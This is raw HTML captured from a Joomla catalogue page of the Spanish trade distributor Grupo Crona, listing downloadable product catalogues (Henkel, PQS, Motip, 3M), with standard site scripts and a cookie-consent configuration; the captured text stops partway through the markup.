

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cronadis.es/catalogos/chimeneas/10-catalogos
body_size: 9273
content:
<!DOCTYPE HTML>
<html lang="es-es" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://cronadis.es/catalogos/chimeneas/10-catalogos" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>GRUPO CRONA - Catálogos</title>
	<link href="/catalogos/chimeneas/10-catalogos?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/catalogos/chimeneas/10-catalogos?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="https://cronadis.es/component/search/?Itemid=107&amp;id=10&amp;format=opensearch" rel="search" title="Buscar GRUPO CRONA" type="application/opensearchdescription+xml" />
	<link href="/cache/widgetkit/widgetkit-433cecf4.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/cookiespolicynotificationbar/assets/css/cpnb-style.min.css" rel="stylesheet" media="all" type="text/css" />
	<style type="text/css">


/* BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */
.cpnb-outer { border-color: rgba(18, 35, 90, 1); }
.cpnb-outer.cpnb-div-position-top { border-bottom-width: 1px; }
.cpnb-outer.cpnb-div-position-bottom { border-top-width: 1px; }
.cpnb-outer.cpnb-div-position-top-left, .cpnb-outer.cpnb-div-position-top-right, .cpnb-outer.cpnb-div-position-bottom-left, .cpnb-outer.cpnb-div-position-bottom-right { border-width: 1px; }
.cpnb-message { color: #f1f1f3; }
.cpnb-message a { color: #ffffff }
.cpnb-button, .cpnb-button-ok, .cpnb-m-enableAllButton { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; font-size: 12px; color: #ffffff; background-color: rgba(59, 137, 199, 1); }
.cpnb-button:hover, .cpnb-button:focus, .cpnb-button-ok:hover, .cpnb-button-ok:focus, .cpnb-m-enableAllButton:hover, .cpnb-m-enableAllButton:focus { color: #ffffff; background-color: rgba(49, 118, 175, 1); }
.cpnb-button-decline, .cpnb-button-delete, .cpnb-button-decline-modal, .cpnb-m-DeclineAllButton { color: #ffffff; background-color: rgba(119, 31, 31, 1); }
.cpnb-button-decline:hover, .cpnb-button-decline:focus, .cpnb-button-delete:hover, .cpnb-button-delete:focus, .cpnb-button-decline-modal:hover, .cpnb-button-decline-modal:focus, .cpnb-m-DeclineAllButton:hover, .cpnb-m-DeclineAllButton:focus { color: #ffffff; background-color: rgba(175, 38, 20, 1); }
.cpnb-button-cancel, .cpnb-button-reload, .cpnb-button-cancel-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-cancel:hover, .cpnb-button-cancel:focus, .cpnb-button-reload:hover, .cpnb-button-reload:focus, .cpnb-button-cancel-modal:hover, .cpnb-button-cancel-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-settings, .cpnb-button-settings-modal { color: #ffffff; background-color: rgba(90, 90, 90, 1); }
.cpnb-button-settings:hover, .cpnb-button-settings:focus, .cpnb-button-settings-modal:hover, .cpnb-button-settings-modal:focus { color: #ffffff; background-color: rgba(54, 54, 54, 1); }
.cpnb-button-more-default, .cpnb-button-more-modal { color: #ffffff; background-color: rgba(123, 138, 139, 1); }
.cpnb-button-more-default:hover, .cpnb-button-more-modal:hover, .cpnb-button-more-default:focus, .cpnb-button-more-modal:focus { color: #ffffff; background-color: rgba(105, 118, 119, 1); }
.cpnb-m-SaveChangesButton { color: #ffffff; background-color: rgba(133, 199, 136, 1); }
.cpnb-m-SaveChangesButton:hover, .cpnb-m-SaveChangesButton:focus { color: #ffffff; background-color: rgba(96, 153, 100, 1); }
@media only screen and (max-width: 600px) {
.cpnb-left-menu-toggle::after, .cpnb-left-menu-toggle-button {
content: "Categories";
}
}
/* END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com) */

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c67606085a1690e34af431ba4146c5df","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/mootools-core.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/media/system/js/core.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-79939f8d.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?151352609e7d2c747ee7a48a2aa4ca86" type="text/javascript"></script>
	<script src="/plugins/system/cookiespolicynotificationbar/assets/js/cookies-policy-notification-bar.min.js" defer="defer" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});

// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_config = {"w357_joomla_caching":"0","w357_position":"bottom-left","w357_show_close_x_icon":"1","w357_hide_after_time":"yes","w357_duration":"60","w357_animate_duration":"1000","w357_limit":"0","w357_message":"Utilizamos cookies para mejorar su experiencia en nuestro sitio web. Al navegar por este sitio web, acepta nuestro uso de cookies.","w357_display_ok_btn":"1","w357_buttonText":"Ok, Lo entiendo!","w357_display_decline_btn":"1","w357_buttonDeclineText":"Declinar","w357_display_cancel_btn":"0","w357_buttonCancelText":"Cancel","w357_display_settings_btn":0,"w357_buttonSettingsText":"Settings","w357_buttonMoreText":"Más información","w357_buttonMoreLink":"","w357_display_more_info_btn":"1","w357_fontColor":"#f1f1f3","w357_linkColor":"#ffffff","w357_fontSize":"12px","w357_backgroundColor":"rgba(89, 139, 216, 1)","w357_borderWidth":"1","w357_body_cover":"1","w357_overlay_state":"0","w357_overlay_color":"rgba(10, 10, 10, 0.3)","w357_height":"auto","w357_cookie_name":"cookiesDirective","w357_link_target":"_self","w357_popup_width":"800","w357_popup_height":"600","w357_customText":"\u003Ch1\u003EPolítica de cookies\u003C\/h1\u003E\r\n\u003Chr \/\u003E\r\n\u003Ch3\u003EUso general\u003C\/h3\u003E\r\n\u003Cp\u003EUtilizamos cookies, píxeles de seguimiento y tecnologías relacionadas en nuestro sitio web. Las cookies son pequeños archivos de datos que son servidos por nuestra plataforma y almacenados en su dispositivo. Nuestro sitio utiliza cookies enviadas por nosotros o por terceros para una variedad de propósitos que incluyen operar y personalizar el sitio web. Además, las cookies también se pueden usar para rastrear cómo usa el sitio para orientarle anuncios en otros sitios web.\u003C\/p\u003E\r\n\u003Ch3\u003ETerceros\u003C\/h3\u003E\r\n\u003Cp\u003ENuestro sitio web emplea el uso de varios servicios de terceros. Mediante el uso de nuestro sitio web, estos servicios pueden colocar cookies anónimas en el navegador del Visitante y pueden enviar sus propias cookies al archivo de cookies del Visitante. Algunos de estos servicios incluyen pero no se limitan a: Google, Facebook, Twitter, Adroll, MailChimp, Sucuri, Intercom y otras redes sociales, agencias de publicidad, firewalls de seguridad, empresas de análisis y proveedores de servicios. Estos servicios también pueden recopilar y utilizar identificadores anónimos, como la dirección IP, la referencia HTTP, el identificador único del dispositivo y otra información de identificación no personal y registros del servidor.\u003C\/p\u003E\r\n\u003Chr \/\u003E","w357_more_info_btn_type":"custom_text","w357_blockCookies":"1","w357_autoAcceptAfterScrolling":"0","w357_numOfScrolledPixelsBeforeAutoAccept":"300","w357_reloadPageAfterAccept":"0","w357_enableConfirmationAlerts":"1","w357_enableConfirmationAlertsForAcceptBtn":0,"w357_enableConfirmationAlertsForDeclineBtn":1,"w357_enableConfirmationAlertsForDeleteBtn":1,"w357_confirm_allow_msg":"Al realizar esta acción, se habilitarán todas las cookies establecidas por este sitio web. ¿Está seguro de que desea habilitar todas las cookies en este sitio web?","w357_confirm_delete_msg":"Al realizar esta acción, se eliminarán todas las cookies establecidas por este sitio web. ¿Está seguro de que desea deshabilitar y eliminar todas las cookies de su navegador?","w357_show_in_iframes":"0","w357_shortcode_is_enabled_on_this_page":0,"w357_base_url":"https:\/\/cronadis.es\/","w357_current_url":"https:\/\/cronadis.es\/catalogos\/chimeneas\/10-catalogos","w357_always_display":"0","w357_show_notification_bar":true,"w357_expiration_cookieSettings":"365","w357_expiration_cookieAccept":"365","w357_expiration_cookieDecline":"180","w357_expiration_cookieCancel":"3","w357_accept_button_class_notification_bar":"cpnb-accept-btn","w357_decline_button_class_notification_bar":"cpnb-decline-btn","w357_cancel_button_class_notification_bar":"cpnb-cancel-btn","w357_settings_button_class_notification_bar":"cpnb-settings-btn","w357_moreinfo_button_class_notification_bar":"cpnb-moreinfo-btn","w357_accept_button_class_notification_bar_modal_window":"cpnb-accept-btn-m","w357_decline_button_class_notification_bar_modal_window":"cpnb-decline-btn-m","w357_save_button_class_notification_bar_modal_window":"cpnb-save-btn-m","w357_buttons_ordering":"[\u0022ok\u0022,\u0022decline\u0022,\u0022cancel\u0022,\u0022settings\u0022,\u0022moreinfo\u0022]"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_cookiesCategories = {"cookie_categories_group0":{"cookie_category_id":"required-cookies","cookie_category_name":"Required Cookies","cookie_category_description":"The Required or Functional cookies relate to the functionality of our websites and allow us to improve the service we offer to you through our websites, for example by allowing you to carry information across pages of our website to avoid you having to re-enter information, or by recognizing your preferences when you return to our website.","cookie_category_checked_by_default":"2","cookie_category_status":"1"},"cookie_categories_group1":{"cookie_category_id":"analytical-cookies","cookie_category_name":"Analytical Cookies","cookie_category_description":"Analytical cookies allow us to recognize and to count the number of visitors to our website, to see how visitors move around the website when they are using it and to record which content viewers view and are interested in. This helps us to determine how frequently particular pages and advertisements are visited and to determine the most popular areas of our website. This helps us to improve the service which we offer to you by helping us make sure our users are finding the information they are looking for, by providing anonymized demographic data to third parties in order to target advertising more appropriately to you, and by tracking the success of advertising campaigns on our website.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group2":{"cookie_category_id":"social-media-cookies","cookie_category_name":"Social Media","cookie_category_description":"These cookies allow you to share Website content with social media platforms (e.g., Facebook, Twitter, Instagram). We have no control over these cookies as they are set by the social media platforms themselves.","cookie_category_checked_by_default":"1","cookie_category_status":"1"},"cookie_categories_group3":{"cookie_category_id":"targeted-advertising-cookies","cookie_category_name":"Targeted Advertising Cookies","cookie_category_description":"Advertising and targeting cookies are used to deliver advertisements more relevant to you, but can also limit the number of times you see an advertisement and be used to chart the effectiveness of an ad campaign by tracking users’ clicks. They can also provide security in transactions. They are usually placed by third-party advertising networks with a website operator’s permission but can be placed by the operator themselves. They can remember that you have visited a website, and this information can be shared with other organizations, including other advertisers. They cannot determine who you are though, as the data collected is never linked to your profile. ","cookie_category_checked_by_default":"1","cookie_category_status":"1"}};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)


// BEGIN: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)
var cpnb_manager = {"w357_m_modalState":"0","w357_m_floatButtonState":"1","w357_m_floatButtonPosition":"bottom_left","w357_m_HashLink":"cookies","w357_m_modal_menuItemSelectedBgColor":"rgba(200, 200, 200, 1)","w357_m_saveChangesButtonColorAfterChange":"rgba(13, 92, 45, 1)","w357_m_floatButtonIconSrc":"https:\/\/cronadis.es\/media\/plg_system_cookiespolicynotificationbar\/icons\/cpnb-cookies-manager-icon-1-64x64.png","w357_m_FloatButtonIconType":"image","w357_m_FloatButtonIconFontAwesomeName":"fas fa-cookie-bite","w357_m_FloatButtonIconFontAwesomeSize":"fa-lg","w357_m_FloatButtonIconFontAwesomeColor":"rgba(61, 47, 44, 0.84)","w357_m_FloatButtonIconUikitName":"cog","w357_m_FloatButtonIconUikitSize":"1","w357_m_FloatButtonIconUikitColor":"rgba(61, 47, 44, 0.84)","w357_m_floatButtonText":"Cookies Manager","w357_m_modalHeadingText":"Advanced Cookie Settings","w357_m_checkboxText":"Habilitado","w357_m_lockedText":"(Locked)","w357_m_EnableAllButtonText":"Allow All Cookies","w357_m_DeclineAllButtonText":"Decline All Cookies","w357_m_SaveChangesButtonText":"Save Settings","w357_m_confirmationAlertRequiredCookies":"These cookies are strictly necessary for this website. You can\u0027t disable this category of cookies. Thank you for understanding!"};
// END: Cookies Policy Notification Bar - J! system plugin (Powered by: Web357.com)

	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_nano3/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_nano3/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_nano3/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_nano3/css/custom.css">
<script src="/templates/yoo_nano3/warp/vendor/uikit/js/uikit.js"></script>
<script src="warp:vendor/uikit/js/addons/autocomplete.js"></script>
<script src="warp:vendor/uikit/js/addons/search.js"></script>
<script src="/templates/yoo_nano3/warp/js/social.js"></script>
<script src="/templates/yoo_nano3/js/theme.js"></script>
<script src="warp:vendor/uikit/js/addons/sticky.js"></script>
<link rel="icon" type="image/png" href="http://cronadis.es/favico.png">
  <script src='https://www.google.com/recaptcha/api.js'></script>
<link rel="stylesheet" type="text/css" href="//www.cronadis.es/images/script/cookieconsent.min.css" />
<script src="//www.cronadis.es/images/script/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#598bd8"
    },
    "button": {
      "background": "#ffc107"
    }
  },
  "content": {
    "message": "Este sitio Web utiliza cookies para mejorar su experiencia de navegación, realizar tareas de análisis y ofrecer un mejor servicio. Al continuar con su navegación entendemos que da su consentimiento a nuestra política de cookies. "
  }
})});
</script>  

<!-- BEGIN: Google Analytics -->
<script>console.log("Google analytics javascript code goes here...")</script>
<!-- END: Google Analytics -->

<!-- BEGIN: Facebook -->
<script>console.log("Facebook javascript code goes here...")</script>
<!-- END: Facebook -->
</head>

<body class="tm-isblog">

    <div class="uk-container uk-container-center">

        
                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                        <a class="tm-logo" href="https://cronadis.es">
	<p><img src="/images/CONTENIDO/logo_GRUPO_CRONA_CO.png" alt="logo GRUPO CRONA CO" style="margin: 0px;" /></p></a>
            
            <div class="uk-panel">
	<div class="uk-margin-top"><a href="https://twitter.com/CRONADIS" class="uk-icon-button uk-icon-twitter" target="_blank" title="twitter-CRONADIS"></a> <a href="https://www.facebook.com/CRONADIS" class="uk-icon-button uk-icon-facebook" target="_blank" title="facebook-CRONADIS"></a></div></div>
        </div>
        
                <nav class="tm-navbar uk-navbar" >
        
                        <ul class="uk-navbar-nav uk-hidden-small"><li class="uk-parent" data-uk-dropdown="{}"><a href="/">Inicio</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/inicio/historia">Historia</a></li><li><a href="/inicio/lopd">LOPD</a></li><li><a href="/inicio/cert-oca">Cert. OCA</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#">Noticias</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/noticias/eventos">Eventos</a></li><li><a href="/noticias/noticias-del-sector">Noticias del sector</a></li><li><a href="/noticias/campanas">Campañas</a></li></ul></div></div></div></li><li class="uk-parent uk-active" data-uk-dropdown="{}"><a href="#">Catálogos</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/catalogos/adhesivos-y-selladores">Adhesivos y Selladores</a></li><li><a href="/catalogos/piscinas">Piscinas</a></li><li><a href="/catalogos/auto">Auto</a></li><li><a href="/catalogos/electricos">Eléctricos</a></li><li><a href="/catalogos/pinturas-tecnicos-aerosol">Pinturas - Tecnicos - Aerosol</a></li><li><a href="/catalogos/celulosa">Celulosa</a></li><li><a href="/catalogos/soldadura">Soldadura</a></li><li><a href="/catalogos/limpieza">Limpieza</a></li><li><a href="/catalogos/proteccion-personal">Protección Personal</a></li><li><a href="/catalogos/cintas">Cintas</a></li><li><a href="/catalogos/abrasivos">Abrasivos</a></li><li><a href="/catalogos/drogueria">Drogueria</a></li><li><a href="/catalogos/brico">Brico</a></li><li class="uk-active"><a href="/catalogos/chimeneas">Chimeneas</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="/localizador-de-tiendas">Localizador de tiendas</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="/contacto">Contacto</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/contacto/nos-encontramos">Nos encontramos</a></li><li><a href="/contacto/instalaciones">Instalaciones</a></li><li><a href="http://cronadis.es/images/GRUPO%20CRONA/Solicitud%20de%20alta%20autorellenable.pdf" target="_blank" rel="noopener noreferrer">Alta clientes</a></li><li><a href="http://cronadis.es/images/GRUPO%20CRONA/Alta%20en%20Localizador%20de%20tiendas%20autorellenable.pdf" target="_blank" rel="noopener noreferrer">Alta en localizador</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#">Sectores</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/sectores/ferreteria-y-suministros">Ferretería y Suministros</a></li><li><a href="/sectores/industria">Industria</a></li><li><a href="/sectores/automocion">Automoción</a></li></ul></div></div></div></li></ul>

        <ul class="uk-navbar-nav uk-hidden-small">
            <li class="uk-parent" data-uk-dropdown>
                <a href="#">Acceso Clientes</a>
                <div class="uk-dropdown uk-dropdown-navbar">
<form class="uk-form" action="/catalogos/chimeneas" method="post">

	
	<div class="uk-form-row">
		<input class="uk-width-1-1" type="text" name="username" size="18" placeholder="Usuario">
	</div>

	<div class="uk-form-row">
		<input class="uk-width-1-1" type="password" name="password" size="18" placeholder="Contraseña">
	</div>

	
		<div class="uk-form-row">
				<label for="modlgn-remember-494996494">Recuérdeme</label>
		<input id="modlgn-remember-494996494" type="checkbox" name="remember" value="yes" checked>
	</div>
		
	<div class="uk-form-row">
		<button class="uk-button uk-button-primary" value="Identificarse" name="Submit" type="submit">Identificarse</button>
	</div>

	<ul class="uk-list uk-margin-bottom-remove">
		<li><a href="/component/users/?view=reset&amp;Itemid=101">¿Recordar contraseña?</a></li>
		<li><a href="/component/users/?view=remind&amp;Itemid=101">¿Recordar usuario?</a></li>
					</ul>
	
		
	<input type="hidden" name="option" value="com_users">
	<input type="hidden" name="task" value="user.login">
	<input type="hidden" name="return" value="aHR0cHM6Ly9jcm9uYWRpcy5lcy9jYXRhbG9nb3MvY2hpbWVuZWFzLzEwLWNhdGFsb2dvcw==">
	<input type="hidden" name="c67606085a1690e34af431ba4146c5df" value="1" /></form>
</div>
            </li>
        </ul>            
                        <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
            
                        <div class="uk-navbar-flip">
                <div class="uk-navbar-content uk-hidden-small">
<form id="search-40" class="uk-search" action="/catalogos/chimeneas" method="post" role="search" data-uk-search="{'source': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Resultados de búsqueda', 'msgMoreResults': 'Más resultados', 'msgNoResults': 'No se encontraron resultados', flipDropdown: 1}">
	<input class="uk-search-field" type="search" name="searchword" placeholder="buscar...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="107">
</form></div>
            </div>
            
                        <div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://cronadis.es">
	<img src="/images/CONTENIDO/mini-logo-GRUPO-CRONA.png" alt="mini logo GRUPO CRONA" class="uk-responsive-height" /></a></div>
            
        </nav>
        
        
        
         
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                        <div class="tm-main uk-width-medium-1-1">

                
                                <main class="tm-content">

                                        <ul class="uk-breadcrumb"><li><a href="/">Home</a></li><li><span>Catálogos</span></li><li><a href="/catalogos/chimeneas">Chimeneas</a></li><li class="uk-active"><span>Catálogos</span></li></ul>                    
                    




<div class="uk-grid tm-leading-article"><div class="uk-width-1-1"><article class="uk-article" data-permalink="http://cronadis.es/catalogos/adhesivos-y-selladores">

	
		<h1 class="uk-article-title">
					<a href="/catalogos/adhesivos-y-selladores" title="Catálogos de Adhesivos y Selladores">Catálogos de Adhesivos y Selladores</a>
			</h1>
	
	
		<p class="uk-article-meta">

		Escrito por Super User en <time datetime="2016-09-04">04 Septiembre 2016</time>. Publicado en <a href="/catalogos/chimeneas/10-catalogos">Catálogos</a>
	</p>
	
	
		
		<div>
		<p><a href="/images/Catalogos/Adhesivos%20y%20Selladores/Catalogo_Henkel_2024_2025-6.pdf" target="_blank" rel="noopener noreferrer" title="Henkel 2024 / 2025-6">Henkel 2024 / 2025-6</a></p>
<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-verde uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Adhesivos%20y%20Selladores/Catalogo%20Henkel%2023.pdf" target="_blank" rel="noopener noreferrer" title="Catalogo  Henkel 2022-2023"><img src="/images/CONTENIDO/catalogos/Catalogo_Henkel_23-1.jpg" alt="Catalogo Henkel 23 1" /></a>
<h4><strong>Catalogo </strong><br /><strong>Henkel_2024_2025-6</strong></h4>
</div>
</div>
<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-verde uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Adhesivos%20y%20Selladores/Catalogo%20Cronasil.pdf" target="_blank" rel="noopener noreferrer" title="Catalogo CRONASIL 2023"><img src="/images/CONTENIDO/catalogos/Catalogo-CRONASIL.jpg" alt="Catalogo CRONASIL" /></a>
<h4><strong>Catalogo</strong><br /><strong>CRONASIL 2023</strong></h4>
</div>
</div>	</div>
	
	
	
	
	
	
</article></div></div><div class="uk-grid" data-uk-grid-match data-uk-grid-margin><div class="uk-width-medium-1-2"><article class="uk-article" data-permalink="http://cronadis.es/catalogos/piscinas">

	
		<h1 class="uk-article-title">
					<a href="/catalogos/piscinas" title="Catálogos de Piscinas">Catálogos de Piscinas</a>
			</h1>
	
	
		<p class="uk-article-meta">

		Escrito por Super User en <time datetime="2016-09-04">04 Septiembre 2016</time>. Publicado en <a href="/catalogos/chimeneas/10-catalogos">Catálogos</a>
	</p>
	
	
		
		<div>
		<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-verde uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Piscinas/Catalogo%20PQS%20Piscinas%2023.pdf" target="_blank" rel="noopener noreferrer" title="PQS CATALOGO PISCINAS 2023"><img src="/images/CONTENIDO/catalogos/Catalogo_PQS_Piscinas_23-1.jpg" alt="Catalogo PQS Piscinas 23 1" /></a>
<h4><strong>PQS CATALOGO PISCINAS 2023</strong></h4>
</div>
</div>	</div>
	
	
	
	
	
	
</article><article class="uk-article" data-permalink="http://cronadis.es/catalogos/auto">

	
		<h1 class="uk-article-title">
					<a href="/catalogos/auto" title="Catálogos de Auto">Catálogos de Auto</a>
			</h1>
	
	
		<p class="uk-article-meta">

		Escrito por Super User en <time datetime="2016-09-04">04 Septiembre 2016</time>. Publicado en <a href="/catalogos/chimeneas/10-catalogos">Catálogos</a>
	</p>
	
	
		
		<div>
		<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-azul uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Auto/Catalogo%20Motip%20Automocion%2023.pdf" target="_blank" rel="noopener noreferrer" title="CATALOGO MOTIP AUTOMOCION 2023"><img src="/images/CONTENIDO/catalogos/Catalogo_Motip_Automocion_23-1.jpg" alt="Catalogo Motip Automocion 23 1" /></a>
<h4><strong>Catalogo MOTIP <br />automoci&oacute;n 2023</strong></h4>
</div>
</div>
<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-azul uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Auto/Catalogo%203M%20Auotomovil.pdf" target="_blank" rel="noopener noreferrer" title="CATALOGO 3M AUTOMOVIL 2023"><img src="/images/CONTENIDO/catalogos/Catalogo_3M_Auotomovil-1.jpg" alt="Catalogo 3M Auotomovil 1" /></a>
<h4><strong>Catalogo 3M<br />autom&oacute;vil 2023</strong></h4>
</div>
</div>	</div>
	
	
	
	
	
	
</article></div><div class="uk-width-medium-1-2"><article class="uk-article" data-permalink="http://cronadis.es/catalogos/electricos">

	
		<h1 class="uk-article-title">
					<a href="/catalogos/electricos" title="Catálogos productos electricidad">Catálogos productos electricidad</a>
			</h1>
	
	
		<p class="uk-article-meta">

		Escrito por Super User en <time datetime="2016-09-04">04 Septiembre 2016</time>. Publicado en <a href="/catalogos/chimeneas/10-catalogos">Catálogos</a>
	</p>
	
	
		
		<div>
		<div class="uk-width-1-1 uk-width-medium-1-3" style="float: left; min-height: 220px;">
<div class="uk-panel uk-panel-box-gris1 uk-text-center" style="min-height: 220px;"><a href="/images/Catalogos/Electricos/Catalogo%203M%20Multicanal%20Electricos.pdf" target="_blank" rel="noopener noreferrer" title="Catalogo 3M Multicanal Electricos"><strong><img src="/images/CONTENIDO/catalogos/Catalogo-3M-Multicanal-Electricos.jpg" alt="Catalogo 3M Multicanal Electricos" /></strong></a>
<h4><strong>Catalogo 3M Multicanal<br /> Electricos</strong></h4>
</div>
</div>	</div>
	
	
	
	
	
	
</article><article class="uk-article" data-permalink="http://cronadis.es/catalogos/pinturas-tecnicos-aerosol">

	
		<h1 class="uk-article-title">
